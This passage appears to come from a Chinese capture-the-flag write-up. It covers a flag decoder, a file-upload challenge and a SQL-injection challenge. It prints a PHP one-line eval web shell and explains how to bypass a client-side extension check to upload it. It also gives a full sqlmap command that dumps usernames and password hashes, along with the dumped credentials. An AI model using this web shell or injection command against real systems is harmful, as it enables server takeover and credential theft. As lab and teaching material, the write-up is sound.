if __name__ == '__main__':
string = "~88:36e1bg8438e41757d:29cgeb6e48c`GUDTO|;hbmg"
print(reverse(string))
最终答案为：
flag:{NSCTF_b73d5adfb819c64603d7237fa0d52977}
upload1 上传漏洞、菜刀利用
上传发现有js验证只能上传jpg文件
上传一句话木马<?php @eval($_POST[cmd]);?>
后缀改成jpg文件上传，bs抓包改回php
上传成功返回了文件地址
http://111.198.29.45:57315/upload/1571297368.yijuhua.php
用菜刀连接返回上级目录找到了flag.php文件
打开就是最终的flag
cyberpeace{2319511f41000241501e2a08dafff33b}
ics-04 sql注入、重复注册
提示注册登录功能有漏洞
有三个可以访问的功能，注册、登录和找回密码
注册功能：没有sql注入，一个账号可以重复注册漏洞
登录功能：没有sql注入，一个账号不同密码能够登录
找回密码功能：存在sql注入，payload：
python sqlmap.py -u "http://111.198.29.45:47407/findpwd.php" --data="username=1" -D cetc004 -T user -C "username,password" --dump
得到账号：c3tlwDmIn23，密码：2f8667f381ff50ced6a3edc259260ba9
+-------------+----------------------------------+